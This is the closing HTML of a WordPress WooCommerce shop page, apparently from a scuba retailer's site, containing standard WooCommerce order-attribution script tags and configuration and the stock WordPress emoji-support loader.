<script type="text/javascript" src="https://joescuba.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https://joescuba.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://joescuba.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://joescuba.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://joescuba.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>